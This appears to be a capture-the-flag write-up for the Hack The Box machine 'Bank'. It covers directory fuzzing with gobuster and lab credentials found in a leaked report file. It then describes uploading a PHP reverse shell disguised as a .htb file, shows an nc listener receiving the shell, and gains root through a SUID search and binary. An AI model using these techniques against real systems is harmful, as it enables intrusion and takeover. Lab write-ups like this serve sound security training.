Summary
This was one of the easier boxes on the platform. With comments left in the HTML source code and a SUID binary giving root access immediatly. In any case, you can learn some fuzzing on this box since it is required to find the credentials for the ticket page.
Foothold
We start by adding bank.htb to our /etc/hosts file. When visiting the site we get greeted with a login page:

You could try to perform some SQL-injection to bypass the login, but it wont work. Instead we fuzz for directories via gobuster:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
gobuster dir -u http://bank.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://bank.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/01/25 20:46:06 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 7322] [--> login.php]
/login.php (Status: 200) [Size: 1974]
/support.php (Status: 302) [Size: 3291] [--> login.php]
/uploads (Status: 301) [Size: 305] [--> http://bank.htb/uploads/]
/assets (Status: 301) [Size: 304] [--> http://bank.htb/assets/]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/inc (Status: 301) [Size: 301] [--> http://bank.htb/inc/]
/server-status (Status: 403) [Size: 288]
/balance-transfer (Status: 301) [Size: 314] [--> http://bank.htb/balance-transfer/]
===============================================================
2022/01/25 21:26:59 Finished
===============================================================
Entering the /balance-transfer dir we find a lot of files. All have the same size, except for one which is much smaller:

Contents of the file can be found below:
--ERR ENCRYPT FAILED
+=================+
| HTB Bank Report |
+=================+
===UserAccount===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 5
Transactions: 39
Balance: 8842803 .
===UserAccount===
Using the credentials to login, we can access a page where we can upload a file. If we view the source code we can see that the developer left a comment saying that any file endning in .htb will be executed as php for debugging purposes.

Uploading a standard php reverse shell and renaming it to something ending in .htb will give a reverse shell when trying to access it after uploading it via the ticket functionality.

Clicking on the ticket will execute the php code.
Privilege escalation
Receiving the reverse shell, we start out by looking at SUID binaries:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bitis㉿workstation)-[~/htb/Machines/banking]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.17.182] from (UNKNOWN) [10.129.29.200] 44466
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 i686 i686 GNU/Linux
18:14:04 up 22 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / -perm -4000 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
One stands out immediatly, namely the file /var/htb/bin/emergency
Simply running it gives us root access. Rooted!